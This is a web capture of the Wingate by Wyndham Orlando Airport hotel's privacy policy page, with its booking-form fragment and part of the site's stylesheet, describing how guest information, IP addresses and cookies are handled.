

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wingateorlandoairport.com/privacy-policy
body_size: 9724
content:
<!DOCTYPE HTML>
<html>
<head id="header" runat="server">
    
    <title>Privacy Policy | Wingate by Wyndham Orlando Airport Hotels</title>
    <meta name="pageDescription" content="View the Wingate by Wyndham Orlando Airport Hotel website Privacy Policy here."/>
    

    <meta name="copyright" content ="All coding copyright Digital Hospitality, all rights reserved."/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
   <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
<link rel="shortcut icon" type="image/x-icon" href="../../Content/images/favicon.ico">
     
 <link rel="stylesheet" type="text/css" href="/Content/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/Content/css/style.css" />
<link rel="stylesheet" type="text/css" href="/Content/css/tipsy.css" />
 <link rel="stylesheet" type="text/css" href="/Content/css/flexslider.css" />
    <link href="../../Content/css/camera2.css" rel="stylesheet" type="text/css" />

  <link href="../../Controls/CustomDDL/css/jquery.selectbox.css" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Lato:400,700,300' rel='stylesheet' type='text/css'>
<link href="../../Content/css/newcalendar.css" rel="stylesheet" type="text/css" />

 <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122151869-1"></script>

<script>

    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }

    gtag('js', new Date());
    
    gtag('config', 'UA-122151869-1');
</script>
    
</head>
<body>
       <div id="toTop">^</div>
    
        <div id="mainWrapper">
        
      
 <div id="top" class="header">
   <div class="container">
  <div class="row">
  
   

<div class="col-lg-12 col-md-12 col-sm-12 nav ">
  <div class="socialmedia">
  <ul>
  <li><a href="https://www.facebook.com/pages/Wingate-by-Wyndham-at-Orlando-International-Airport/19203417546" title="Like us on Facebook" target="_blank"> <img  src="../../Content/images/icon_facebook.png" /> </a></li>
  <li><a href="https://twitter.com/WingateOrlando" title="Follow us on Twitter" target="_blank"> <img  src="../../Content/images/icon_tweeter.png" /> </a></li>
  <li><a href="https://plus.google.com/116110963662964353993" title="Join us on Google Plus" target="_blank"> <img  src="../../Content/images/icon_googleplus.png" /> </a></li>
  </ul>
  </div>   
  
    <div class="toprightnav">
  <ul>
  <li><a href="http://www.booking.com/hotel/us/orlando-international-airport.html?aid=330843;lang=es" target="_blank" title="Español">Español</a></li>
  <li><a href="http://www.booking.com/hotel/us/orlando-international-airport.html?aid=330843;lang=pt" target="_blank" title="Português"> Português </a></li>
  <li><a href="http://www.booking.com/hotel/us/orlando-international-airport.html?aid=330843;lang=de" target="_blank" title="Deutsch">Deutsch</a></li>
   <li><a href="http://www.booking.com/hotel/us/orlando-international-airport.html?aid=330843;lang=it " target="_blank" title="Italiano">Italiano</a></li>
  </ul>
  </div>  
  <div class="responsive_logo fixed"><a href="/" title="Wingate by Wyndham"> <img alt="green logo By Wyndham on a white background and green lettering"  src="../../Content/images/responsive_logo.png" /> </a></div>
     
<div class="menuBox">
         <div role="navigation" class="navbar navbar-default">
        <div class="container-fluid">
          <div class="navbar-header">
         <div class="responsivelogo "><a title="Wingate by Wyndham" href="/"> <img alt="By Wyndham logo and green and white color trim" src="../../Content/images/logo.png"> </a> </div>

         <div class="mbscrool_btn">
  <button class="button1" onclick="javascript:document.getElementById('btnbooknow').click();" type="button">BOOK NOW<span></span></button> 
   </div>
            <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              </button>

           </div>
          <div class="navbar-collapse collapse">
            <ul class="nav navbar-nav navbar-right active">
             <li><a class="home" title="Wingate by Wyndham" href="/">Home</a></li>

                
             <li><a  class="room" title="Hotel Rooms" href="/orlando-airport-hotel-rooms"> Rooms </a>
                    <ul>
               <li class=""><a class="gallery" title="Photo Gallery"  href="/gallery">Photo Gallery </a></li> 
             
             </ul>
             </li>             
             <li><a class="amenities friendly complimentaryAirport" title="Amenities" href="/hotel-amenities">Amenities </a>
            <ul>
              <li><a class="complimentaryAirport" title="Complimentary Airport Shuttle Service "  href="/hotel-airport-shuttle-service">Complimentary Airport Shuttle Service  </a></li> 
             <li><a class="friendly" title="Eco-Friendly"  href="/eco-friendly-hotel">Eco-Friendly </a></li> 
            </ul>
             
             
             </li>          
             
           
             </li> 

              <li class="Meetingsli"><a class="meeting" title="Meeting rooms"  href="/orlando-meeting-rooms">Meetings <br />&  Events  </a>
                 <ul>
               <li><a class="RequestForProposal" title="Request For Proposal"   href="/request-for-proposal">Request For Proposal </a></li> 
               <li><a class="corporatetravel" title="Corporate Travel Program"   href="/corporate-travel-program">Corporate Travel Program </a></li> 
             </ul>
              </li> 

             <li  class="logo"><a href="/" title="Wingate by Wyndham"> <img  src="../../Content/images/logo.png" /> </a> </li>  

             <li class="Specialofferli Meetingsli2"><a class="meeting RequestForProposal corporatetravel" title="Meeting rooms"  href="/orlando-meeting-rooms">Meetings <br />&  Events  </a>
             <ul>
               <li><a class="RequestForProposal" title="Request For Proposal"   href="/request-for-proposal">Request For Proposal </a></li> 
               <li><a class="corporatetravel" title="Corporate Travel Program"   href="/corporate-travel-program">Corporate Travel Program </a></li> 
             </ul>
             
             </li>
              
             <li><a class="group" title="Group hotel booking"  href="/group-hotel-booking">Groups</a></li> 
             <li><a class="orlando orlandoairport thingstodo blog" title="Restaurants near Orlando airport"   href="/restaurants-nightlife">Orlando</a>
            <ul class="ornaldr">
              <li><a class="thingstodo " title="Fun things to do in Orlando"   href="/orlando-attractions">Things To Do  </a></li> 
              <li><a class="orlandoairport " title="Orlando airport hotel "   href="/orlando-airport">Orlando Airport (MCO)</a></li> 
              <li><a class="blog " title="Blog"   href="/hotel-blog">Blog  </a></li> 
             
             </ul>
             
             </li> 
             <li><a class="contactus faqs testimonials" title="Contact Us "   href="/contact-us">Contact Us  </a>
              <ul style="left:auto; right:1px; border-radius:15px 0px 15px 15px;">
              <li><a class="contactus " title="Directions"   href="/contact-us#Sign-up">Directions</a></li>
              <li><a class="contactus " title="Newsletter Sign Up "   href="/contact-us#Sign-up1">Newsletter Sign Up </a></li>
              <li><a class="faqs" title="Frequently Asked Questions"   href="/faqs">Frequently Asked Questions</a></li>
              <li><a class="testimonials" title="Testimonials"   href="/hotel-testimonials-reviews">Testimonials</a></li>
             
             </ul>
             </li> 

                <li class="button_nav"> <button class="button1" onclick="javascript:document.getElementById('btnbooknow').click();" type="button">BOOK NOW<span></span></button> 
             
              </li>        
            </ul>

                                        

          </div><!--/.nav-collapse -->
        </div><!--/.container-fluid -->
      </div>
      </div>
 <div class="clearfix"></div>

     <div class="book_container">
            <form id="selectHotelForm" name="selectHotelForm" method="post">
      <div id="imenu"></div>
     </form>
    
    </div>



    </div>
 </div>
 </div>


 </div>



                      

<span id="MenuId" style="display: none;">privacypolicy</span>
 <div class="slider">

    <div class="flexslider">
    <ul class="slides">
      <li><img alt="hotel recognizes the importance of protecting the privacy and security of users" src="../../Content/images/privacypolicy_slider.jpg" /> </li>
     
    </ul>

    </div>
 <div class="roomscrolling">
    <a href="#roombottom"><img src="../../Content/images/arrow_bottom.png" /><br /><p class="scroll">SCROLL DOWN</p></a>
    </div>
 </div>
 
 

  <div class="container">
  <div class="row">
 <div id="roombottom"  class="Room_body">
  <div class="col-lg-12 col-md-12 col-sm-12">
  <div class="Room_bodytext">



<h1> Privacy Policy </h1>
<em>
The Wingate by Wyndham Orlando Airport Hotel ("We" or the "Hotel") recognizes the importance of protecting the privacy and security of all information
 provided by users of this website (the "Site"). We collect and use information throughout our Site only as disclosed in this Privacy and Security Statement 
 (the "Statement"). This Statement applies solely to information collected by our Site. We reserve the right to change this Statement at any time.
</em>

      </div>
  </div>

   <div class="col-lg-12 col-md-12 col-sm-12 bodytext privecyp clearfix">
   <div class="roomheading roomheadingh2">
   <h2>How Information is Collected</h2>
We may collect and use personal information that you submit on the Site in any manner that is consistent with the uses stated in this Statement 
or disclosed elsewhere on the Site at the point you submit personal information or make a request. At the time you submit personal information or make a request, 
the intended use of the information you submit will be apparent in the context in which you submit it and/or the stated intended purpose. By submitting personal 
information, you provide your consent and permission for any use that is consistent with the uses stated in this Statement or elsewhere disclosed at the Site at 
the point you submit personal information. Such consent will be presumed by the Hotel, unless you state otherwise at the time you submit the personal information.<br />
<b>How Information is Used</b><br />
 To reserve and/or purchase hotel accommodations. <br />
To send marketing communications or surveys to you. <br />
To respond to your questions or suggestions. <br />
To respond to your group travel and event requests.<br />
To improve the quality of your visit to our site. <br />
<p></p>
To aggregate personal information for various purposes in such a manner that the end-product does not personally identify you or any other user of the Site
 (e.g., determining percentage of users from a particular geographic location).
<p></p>
The Hotel will not disclose, share, sell, or divulge any personal information, such as address, email, and telephone and fax numbers, to third parties unless we
 have informed you, been authorized by you, or are required to do so by law.


 <h2>Choice/Opt-Out</h2>
In addition to reservation confirmation emails, we may periodically send out email newsletters and other notifications to our guests and users about new offers,
 services, products, or other news using email addresses provided during the online reservation, email list subscription, or other process. Each email you receive 
 from us will contain an "opt-out" list removal link. To have your email address removed from our list, simply click on the link provided in the email, and your
  address will be removed automatically from our system.
  
<h2>Secure Reservations</h2>
If you decide to make an online reservation at the Site, you will be linked to and the corporate Wingate Hotels Group
 booking engine ("Booking Engine"). To learn more about the information collected by the corporate website and all other privacy and security information,
  please visit the <a href="http://www.wyndhamworldwide.com/privacy-notice" title="www.wyndhamworldwide.com" target="_blank">Wyndham privacy policy page</a>.


  <h2>Protecting Information</h2>
We are committed to protecting the information we collect. Accordingly, the Site is configured with data encryption, or scrambling, technologies, and 
industry-standard firewalls. When you enter personal information during the reservation process or otherwise at the Site, your data is protected by Secure 
Socket Layer (SSL) technology to ensure its safe transmission.

<h2>Children's Privacy & Parental Consent</h2>
We do not collect, process, or use on our website any information relating to an individual whom we know to be under 13 years old, without the prior, 
verifiable consent of his or her legal representative. We do not give children the ability to post or distribute personal information without prior consent.

<h2>IP Addresses</h2>
Your IP Address is a number that is automatically assigned to the computer that you are using by your Internet Service Provider (ISP). This number is identified and 
logged automatically in our server log files whenever users visit the Site, along with the time(s) of such visit(s) and the page(s) that were visited. Collecting IP
 Addresses is standard practice on the Internet and is done automatically by many web sites. We use IP Addresses for purposes such as calculating String usage levels, 
 helping diagnose serve problems, and administering the Site. Please note that we treat IP Addresses, server log files, and related information as non-personal information,
  except when we are required to do otherwise under applicable law. We may utilize sources such as "cookies" and so-called "pixel tags," "web beacons," "clear GIFs," 
  and other similar technologies to collect non-personal information from your use of our Site. 
  To learn more about cookies, please visit <a href="http://www.allaboutcookies.org/" title="www.allaboutcookies.org" target="_blank">http://www.allaboutcookies.org/</a>.

  <h2>Links</h2>
This Site may provide links to third-party web sites. However, those web sites may not follow the same privacy policies as the Hotel. These linked sites,
 including those of any Booking Engine Vendor, are not under the Hotel's control, and we are not responsible for the privacy practices or the contents of any such 
 linked site, or any link contained in any linked site. We provide such links only as a convenience, and the inclusion of a link on the Site does not imply endorsement 
 of the linked site by the Hotel. If you provide any personal or credit card information through any third-party web site, your transaction will occur on said third-party's
  web site (not the Site) and the information you provide will be collected and controlled by the privacy policy of that third party.





   </div>

 </div>

 </div>
 </div>
 </div>

 



          
           <div class="clearfix"></div>
           </div>
           

  

 <style type="text/css">
 
 .map_right_area img { max-width:none !important}
 </style>

 <div id="maplocation"  class="map_area">

     <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d737.3749107749617!2d-81.30864288388753!3d28.462497678261997!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf4f0c8b6b8490a8d!2sWingate%20by%20Wyndham%20Orlando%20International%20Airport!5e0!3m2!1sen!2sin!4v1589533179770!5m2!1sen!2sin" width="100%" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>

  <div class="map_arrowbottom">
  <a href="#top"><img src="../../Content/images/map_arrow.png" /></a>

  </div>
  
</div>

<div class="footer_midarea">
 <div class="container">
  <div class="row">
  <div class="col-lg-3 col-md-3 col-sm-3">
  <div class="findus">FIND US</div>
  </div>

  <div class="col-lg-5 col-md-5 col-sm-5">
  <div class="hotelname">
Wingate by <br />Wyndham at Orlando <br />International Airport
  
  </div>
  </div>

  <div class="col-lg-4 col-md-4 col-sm-4">
  <div class="footeraddress">
<div class="vcard">
                  
                    <div class="adr">
                    <span class="street-address">5750 Hazeltine National Drive<br />Orlando, Florida &nbsp;32822    <br />United States </span><br>

                    </div>
                    <p></p>
                    <span class="tel"><span class="type"><b>Phone:</b> </span><span class="value"><a href="tel:4078265258">407-826-5258  </a> </span></span><br>
                    <span class="tel"><span class="type"><b>Fax:</b> </span><span class="value">407-992-1327</span></span><br>
                   <span class="email"><span class="type email"><b> Email:</b> </span><span class="type email"><a title="mail us at gm@wingateorlandoairport.com" href="mailto:gm@wingateorlandoairport.com">gm@wingateorlandoairport.com</a></span></span> <br />
                
                  

                
                 </div>
  
  </div>
  </div>


  </div>
  </div>
</div>


<div class="container">
<div class="row">
 <div class="footer_bottom">
<div class="col-lg-3 col-md-3 col-sm-3">
    <a href="/" title="Wingate by Wyndham">  <img src="../../Content/images/footerlogo.png" /></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6">
<div class="footer_menu">
<ul>
<li><a  class="home" href="/" title="Wingate by Wyndham">Home</a></li>
    <li><a class="covid19" title="COVID 19 " href="/covid-19">COVID 19</a></li>
<li><a class="room" href="/orlando-airport-hotel-rooms" title="Hotel Rooms">Rooms</a></li>
<li><a href="/gallery" class="gallery" title="Gallery">Hotel Gallery</a></li>
<li><a class="amenities" title="Amenities" href="/hotel-amenities">Amenities </a></li>       
<li><a class="friendly" href="/eco-friendly-hotel" title="Eco-Friendly">Eco-Friendly</a></li>
<li><a class="complimentaryAirport" href="/hotel-airport-shuttle-service" title="Complimentary Airport Shuttle">Complimentary Airport Shuttle</a></li>
<li><a class="packages" href="/orlando-hotel-deals" title="Packages">Packages & Promotions</a></li>

<li><a class="meeting" title="Meeting rooms"  href="/orlando-meeting-rooms">Meetings & Events  </a></li> 
<li><a href="/request-for-proposal" class="Request For Proposal" title="RFP">Request for Proposal</a></li>




</ul>

<ul>
<li><a class="corporatetravel" title="Corporate Travel Program"  href="/corporate-travel-program">Corporate Travel Program</a></li> 
 <li><a class="group" title="Group hotel booking"  href="/group-hotel-booking">Groups Rates</a></li> 
 <li><a class="orlando" title="Restaurants near Orlando airport"   href="/restaurants-nightlife">Orlando</a></li> 
<li><a href="/orlando-attractions" class="thingstodo" title="Things to Do">Things to Do</a></li>

<li><a href="/orlando-airport" title="Orlando Airport" class="orlandoairport">Orlando Airport</a></li>
<li><a href="/hotel-blog" title="Blog" class="blog">Blog</a></li>
<li><a href="/faqs" class="faqs" title="Frequently Asked Questions">Frequently Asked Questions</a></li>
<li><a class="testimonials" href="/hotel-testimonials-reviews" title="Testimonials">Testimonials</a></li>
<li><a class="contactus" href="/contact-us" title="Contact Us">Contact Us</a></li>



<li><a href="/sitemap" class="sitemap" title="Site map">Site map</a></li>
<li><a class="privacypolicy" href="privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
</ul>






</div>    
</div>

<div class="col-lg-3 col-md-3 col-sm-3">

<div id="TA_excellent332" class="TA_excellent" style="float:right;">
<ul id="ZZ58iK4B" class="TA_links E9pRiIArq">
<li id="CdxinNNDt" class="wAhGbYueMkAw">
<a target="_blank" href="http://www.tripadvisor.ca/"><img src="http://e2.tacdn.com/img2/widget/tripadvisor_logo_115x18.gif" alt="TripAdvisor" class="widEXCIMG" id="CDSWIDEXCLOGO"/></a>
</li>
</ul>
</div>
<script src="http://www.jscache.com/wejs?wtype=excellent&amp;uniq=332&amp;locationId=281719&amp;lang=en_CA&amp;display_version=2"></script>







</div>
<div class="footer_logo">
<ul>
<li><img src="../../Content/images/aaa_logo.png" /></li>

<li> <a href="https://www.pilotsforkids.org/" title="www.pilotsforkids.org" target="_blank"> <img src="../../Content/images/pilots_logo.png" /></a> </li>
<li><div id="TA_certificateOfExcellence416" class="TA_certificateOfExcellence">
<ul id="x7qUw8Xp" class="TA_links ZoHlkI">
<li id="uKdQRNtt" class="29XVH63LyZ">
<a target="_blank" href="https://www.tripadvisor.ca/Hotel_Review-g34515-d281719-Reviews-Wingate_by_Wyndham_Orlando_International_Airport-Orlando_Florida.html"><img src="https://www.tripadvisor.ca/img/cdsi/img2/awards/CoE2017_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=416&amp;locationId=281719&amp;lang=en_CA&amp;year=2017&amp;display_version=2"></script></li>

</ul>
</div>
<div class="clearfix"></div>
<div class="footeraddress2">
Operated by <a href="http://www.questhotelsinc.com/" target="_blank" title="Quest Hotels, Inc">Quest Hotels, Inc</a>. 
 Visit our other sister property -  <a href="http://www.ramadasuitesorlandoairport.com/" target="_blank" title="Ramada Suites Orlando International Airport">Ramada Suites Orlando International Airport</a>
 
</div>

<div class="Copyright">
© 2017 Copyright Wingate by Wyndham Orlando Airport. All Rights Reserved. 
  <p></p>
                DESIGN & INTERNET MARKETING BY <a href="http://www.digitalhospitality.com/" target="_blank">Digital Hospitality</a>

</div>
</div>
</div>
</div>

<script type="text/javascript">
    var marker1;
    var map1;
    function initialize1() {

        var myOptions = {
            scrollwheel: false,
            zoom: 14,
            center: new google.maps.LatLng(28.462730, -81.308050),
            mapTypeControl: true,
            disableDefaultUI: true

        }

        map1 = new google.maps.Map(document.getElementById("map_div1"), myOptions);
        google.maps.event.addListener(map1, 'click', function () {
            infowindow.close();
        });

        // Define Marker properties ../../../Content/images/maplogo.png
        var image = new google.maps.MarkerImage('../../Content/images/logo_mapfooter.png',
		// This marker is 129 pixels wide by 42 pixels tall.
		new google.maps.Size(108, 51),
		// The origin for this image is 0,0.
		new google.maps.Point(0, 0),
		// The anchor for this image is the base of the flagpole at 18,42.
   new google.maps.Point(18, 33)
	);

        // Add Marker //49.276875,-123.126631
        var marker1 = new google.maps.Marker({
            position: new google.maps.LatLng(28.462730, -81.308050),
            map: map1,
            icon: image,

        });
    }
    // Add listener for a click on the pin

    google.maps.event.addDomListener(window, 'load', initialize1);
</script> 

  


    <link href="../../Content/highslide/highslide.css" rel="stylesheet" type="text/css" />
    <script src="../../Content/highslide/highslide-with-gallery.js" type="text/javascript"></script>
    <script type="text/javascript">
        hs.graphicsDir = '/Content/highslide/graphics/';
        hs.align = 'center';
        hs.transitions = ['expand', 'crossfade'];
        //        hs.outlineType = 'glossy-dark';
        hs.wrapperClassName = 'dark';
        hs.fadeInOut = true;
        //hs.dimmingOpacity = 0.75;

        // Add the controlbar
        if (hs.addSlideshow) hs.addSlideshow({
            //slideshowGroup: 'group1',
            interval: 5000,
            repeat: false,
            useControls: true,
            fixedControls: 'fit',
            overlayOptions: {
                opacity: .6,
                position: 'bottom center',
                hideOnMouseOut: true
            }
        });
</script>   



 <script src="/Scripts/include_script.js" type="text/javascript"></script>
     <!--New Calendar JS and CSS-->
    <link href="/Content/Calendar/base/jquery.ui.core.css" rel="stylesheet" type="text/css" />
    <link href="/Content/Calendar/base/jquery.ui.theme.css" rel="stylesheet" type="text/css" />
    <link href="/Content/Calendar/base/jquery.ui.datepicker.css" rel="stylesheet" type="text/css" />
   
    <script src="https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.core.js" type="text/javascript"></script>
    <script src="https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.widget.js" type="text/javascript"></script>
    <script src="https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.datepicker.js" type="text/javascript"></script>
    <script src="../../Controls/CustomDDL/js/jquery.selectbox-0.6.1.js" type="text/javascript"></script>
<script type="text/javascript" src="/Scripts/booknow.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.wingateorlandoairport.com/booknow.htm?0.549952850463248
body_size: 1044
content:
	 <div class="booktext">BOOK NOW</div>			
<ul>  
       


        <li class="chkinOut"><label for="CheckIn">Check In</label>
        <input type="text" id="txtchin" name="txtchin" readonly="ReadOnly" style="cursor: pointer; position: relative;" />
        </li>
        
        <li class="chkinOut"><label for="CheckOut">Check Out</label>
        <input type="text" id="txtchout" name="txtchout" readonly="ReadOnly" style="cursor: pointer; position: relative;" />
        </li>
        
         <li class="rooms"><label for="Rooms">Rooms</label>
             <select size="1" id="nrooms" name="nrooms" style="width:61px;">
                    <option value="1">1</option>
					<option value="2">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="9">9</option>
					
                </select>
         </li>
        
         <li class="rooms"><label for="CheckOut">Adults</label>
             <select size="1" id="nadult" name="nadult" style="width:61px;">
                    <option value="1">1</option>
					<option value="2">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
          
					
                </select>
        </li>
        
        
        <li class="rooms"><label for="CheckOut">Children</label>
             <select size="1" id="nchild" name="nchild" style="width:61px;">
                <option value="0">0</option>
                    <option value="1">1</option>
					<option value="2">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
					
                </select>
        </li>


<!--        <li class="rate">
        <label for="CheckOut">Select Rate</label>
             <select size="1" id="rate" name="rate" style="width:180px;">
           
            <option value="RACK">Best Available Rate</option>
            <option value="SSC">Senior Rate</option>
            <option value="S3A">CAA/AAA</option>
            <option value="SGM">Government/Military</option>
					
            </select>
        </li>
-->
         
        <!--<li class="buttonbook_room">
         <button type="button">Book NOw <span></span></button> 
       
        </li>-->
        </ul>

	<div class="buttonbook_room"> 
    <button type="button" id="btnbooknow" onclick="javascript:ga('send','pageview','/BookNow');BookHotel()">Book NOw <span></span></button>
    </div>	
        						 
							
					<!--HIDDEN FEILD -->
<div style="display: none;" class="hiddenField">
    	<input type="hidden" id="Menu" name="Menu" />
        <input id="English" type="hidden" name="English" />
        <input type="hidden" id="SubMenu" name="SubMenu" />  
        <input id="txtDateFr" type="hidden" name="txtDateFr" />
        <input id="txtDateTo" type="hidden" name="txtDateTo" />
        
        <input id="SelectDateFr" type="hidden" name="SelectDateFr" />
        <input id="SelectDateTo" type="hidden" name="SelectDateTo" />
      
        <input id="url" type="hidden" name="url" />
        <select id="arrivalDay" name="arrivalDay">
        </select>
        <select class="selectdate" id="arrivalMonthYear" name="arrivalMonthYear">
        </select>
        <select class="selectday" id="departureDay" name="departureDay">
        </select>
        <select class="selectdate" id="departureMonthYear" name="departureMonthYear">
        </select>
        <input id="txtNights" type="hidden" name="txtNights" />
	<input type="hidden" name="lpsv" value="MoyIM ckbZ oVsZDlIyl lkWQ~Vos;lZ izkbosV fyfeVsM] t;iqj �Hkkjr�" />
</div> 
<script type="text/javascript">

</script>

--- FILE ---
content_type: text/css
request_url: https://www.wingateorlandoairport.com/Content/css/style.css
body_size: 15224
content:
@charset "utf-8";
/* CSS Document */

a {text-decoration:none;outline:none;}
a:focud {text-decoration:none;outline:none;}
a:hover {transition:color 0.5s ease-out 0s;}

.header { width:100%; height:262px;  background:url(../images/headerbg.png) repeat; float:left; position:absolute; z-index:99; border-top:solid 7px #134d45;  top:0px; }
.headerWrapper{ width:1170px; margin:0 auto; height:auto; position:relative; }
.top_bg { width:100%; height:40px; color:#fff; float:left;}

.weather_area {height: 36px; right:0px; line-height: 36px;position: absolute;top:-6px; font-size:15px;  font-weight:bold ;width:345px;color:#fff;
                background:url(../images/phone_bg.png) no-repeat; text-transform:uppercase; text-align:center;}
 .ie .weather_area { font-size:14px;}               
.weather_area a {color:#fff; text-decoration:none;}
.weather_area a:hover {color:#ead56f; text-decoration:none;}

.logo  {     margin-top:-95px;  }
.logo a { background:none;}
.logo a:hover{ background:none !important;}
.logo.fixed { width:14%; margin-top:-8px !important; }
.logo img{
    -webkit-transition: width 2s, height 4s; /* For Safari 3.1 to 6.0 */
    transition: width 1s, height 2s;  
    width:100%;
     
}


.logo.fixed img 
{
   width:115px;
}




.top_nav{ right:335px; position:absolute;  font-size:15px; text-transform:uppercase;  }
.top_nav li{ float:left; list-style:none; line-height:40px; height:40px; padding-left:20px;width:120px;}
.top_nav li:first-child{ border-right: none; }

.top_bg ul li a{color:#007662; text-decoration:none;   }
.top_bg a:hover{color:#ead56f;   }
.clearfix {clear:both;}
body {
	font-family: 'Lato', sans-serif;
	font-size:15px;
	line-height:185%;
	color:#333333;
	font-weight:normal;
	text-align:left;
	background:#fff;
	font-weight:400;
	

}
img {
    max-width:100%;
}
#map img {
    max-width:none;
}
h1{ font-size:50px; color:#0b733e; padding-bottom:25px; font-family: 'Lato', sans-serif; text-align:center; font-weight:bold; text-transform:uppercase; margin:0px;
    line-height:120%;}
h2 {font-family: 'Lato', sans-serif;  }
h3{ font-size:19px ; color:#195248; line-height:116%; font-family: 'Lato', sans-serif; margin-top:0px; padding-top:0px;}

.socialmedia 
{ position:absolute;
  top:20px;
  left:0px;
    }
.socialmedia  ul
{ float:left;
  margin:0px;
  padding:0px;
  
    }
.socialmedia  ul li
{ float:left;
   margin-right:30px;
   list-style:none;
   
    }
.socialmedia  ul li a
{  color:#fff;
   
    }

.toprightnav 
{ position:absolute;
  top:20px;
  right:0px;
    }
.toprightnav  ul
{ float:right;
  margin:0px;
  padding:0px;
  height:38px;
  border:solid 1px #fff;
  border-radius:10px;
  
  
    }
.toprightnav  ul li
{ float:left;
   margin:0px 10px;
   list-style:none;
   text-transform:uppercase;
   height:38px;
   line-height:38px;
   
    }
.toprightnav  ul li a
{  color:#fff;
   font-size:13px;
   
    }
.toprightnav  ul li a:hover
{  color:#000;
   
    }







#toTop {
    width:40px;
    background:#198371;
    text-align:center;
    padding:5px;
    position:fixed; /* this is the magic */
    bottom:10px; /* together with this to put the div at the bottom*/
    right:10px;
    cursor:pointer;
    display:none;
    color:#fff;
    font-size:11px;
    font-weight:bold;
    border-radius:20px;
    z-index:999;
    font-family:Verdana;
    line-height:30px;
}


.toTop, .toBottom
{
text-decoration:none;
color:#fff;
display:inline-block;
padding:5px;
font-weight:bold;
}


.text_centre {
    color: hsl(0, 0%, 100%);
    font-size: 15px;
    left: 48.5%;
    position: absolute;
    text-align: left;
    top: 85%;
    background:rgba( 124, 193 ,69, 0.8);
    border-radius:10px;
   padding:15px 30px 10px 30px;
    
}

.scroll {
    margin: 0 -20px;
}

  
#mainWrapper {
	width:100%;
	height:auto;
}
.wrapper {
	width:100%;
	height:auto;
	text-align:left;
	margin:0px auto;
}


nav select {
    display: none;
}

.menuBox {
    float: left;
    margin-bottom: 0;
    margin-top: 100px;
    padding: 0;
    z-index: 3;
   font-size:13px;
   height:52px;
   border-bottom:solid 2px #fff;


  
}

.menuBox ul { padding:0px; width:100%; text-align:left; margin:0px !important; }
